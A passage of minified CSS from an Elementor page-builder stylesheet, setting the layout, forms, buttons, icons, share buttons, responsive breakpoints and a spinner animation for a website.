(min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%;}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%;}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%;}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%;}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%;}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%;}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%;}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%;}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%;}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%;}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%;}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%;}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%;}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%;}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%;}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%;}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%;}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%;}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%;}}@media (max-width:767px){.elementor-column.elementor-sm-100{width:100%;}}@media (max-width:767px){.elementor-column{width:100%;}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}.elementor-grid .elementor-grid-item{min-width:0;}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop";}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen";}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra";}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet";}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra";}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile";}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth;}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap;}.elementor-field-group{align-items:center;flex-wrap:wrap;}.elementor-field-group.elementor-field-type-submit{align-items:flex-end;}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%;}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0;}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-label{cursor:pointer;}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px;}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0;}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-form .elementor-button.elementor-size-sm{min-height:40px;}.elementor-element .elementor-widget-container,.elementor-element:not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s);}.elementor-heading-title{line-height:1;margin:0;padding:0;}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s;}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff;}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-button-text{display:inline-block;}.elementor-button span{text-decoration:inherit;}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;padding:.5em;fill:#fff;}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s;}.elementor-icon:hover{color:#69727d;}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em;}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%);}.elementor-shape-square .elementor-icon{border-radius:0;}.elementor-shape-circle .elementor-icon{border-radius:50%;}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none;}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none;}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none;}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit;}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1;}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid;}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center);}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center;}.elementor-social-icon i{color:var(--e-social-icon-icon-color);}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color);}.elementor-social-icon:last-child{margin:0;}.elementor-social-icon:hover{color:#fff;opacity:.9;}.elementor-social-icon-youtube{background-color:#cd201f;}.e-form__buttons{flex-wrap:wrap;}.e-form__buttons,.e-form__buttons__wrapper{display:flex;}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center;}.elementor-form .elementor-button .elementor-button-text{white-space:normal;}.elementor-form .elementor-button svg{height:auto;}.elementor-form .elementor-button .e-font-icon-svg{height:1em;}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px;}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset;}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden;}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0;}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%;}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit;}.elementor-widget.elementor-list-item-link-full_width a{width:100%;}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0;}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0;}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0;}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0;}.elementor-widget-image{text-align:center;}.elementor-widget-image a{display:inline-block;}.elementor-widget-image a img[src$=".svg"]{width:48px;}.elementor-widget-image img{display:inline-block;vertical-align:middle;}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335);}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn__icon,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn__text,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn__icon,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn__text{color:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn__icon svg,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn__text svg,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn__icon svg,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn__text svg{fill:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--skin-flat .elementor-share-btn,.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335);}.elementor-share-buttons--skin-flat .elementor-share-btn__icon,.elementor-share-buttons--skin-flat .elementor-share-btn__text,.elementor-share-buttons--skin-gradient .elementor-share-btn__icon,.elementor-share-buttons--skin-gradient .elementor-share-btn__text{color:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--skin-flat .elementor-share-btn__icon svg,.elementor-share-buttons--skin-flat .elementor-share-btn__text svg,.elementor-share-buttons--skin-gradient .elementor-share-btn__icon svg,.elementor-share-buttons--skin-gradient .elementor-share-btn__text svg{fill:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--view-icon .elementor-share-btn,.elementor-share-buttons--view-text .elementor-share-btn{justify-content:center;}.elementor-share-buttons--view-icon .elementor-share-btn__icon,.elementor-share-buttons--view-icon .elementor-share-btn__text,.elementor-share-buttons--view-text .elementor-share-btn__icon,.elementor-share-buttons--view-text .elementor-share-btn__text{flex-grow:1;justify-content:center;}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em;}.elementor-share-btn{align-items:center;cursor:pointer;display:flex;font-size:10px;height:4.5em;justify-content:flex-start;overflow:hidden;transition-duration:.2s;transition-property:filter,background-color,border-color;}.elementor-share-btn__icon,.elementor-share-btn__text{transition-duration:.2s;transition-property:color,background-color;}.elementor-share-btn__icon{align-items:center;align-self:stretch;display:flex;justify-content:center;position:relative;width:4.5em;}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em);}.elementor-share-btn__icon svg{height:var(--e-share-buttons-icon-size,1.7em);width:var(--e-share-buttons-icon-size,1.7em);}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit);}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container,.elementor-widget-share-buttons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;}.elementor-sticky--active{z-index:99;}.e-con.elementor-sticky--active{z-index:var(--z-index,99);}@-webkit-keyframes jet-spinner-animation{0%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}25%{-webkit-transform:scaleY(.9);transform:scaleY(.9);}50%{-webkit-transform:scaleY(.2);transform:scaleY(.2);}80%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}100%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}}@keyframes jet-spinner-animation{0%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}25%{-webkit-transform:scaleY(.9);transform:scaleY(.9);}50%{-webkit-transform:scaleY(.2);transform:scaleY(.2);}80%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}100%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}}@keyframes jet-spinner-animation{0%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}25%{-webkit-transform:scaleY(.9);transform:scaleY(.9);}50%{-webkit-transform:scaleY(.2);transform:scaleY(.2);}80%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}100%{-webkit-transform:scaleY(.4);transform:scaleY(.4);}}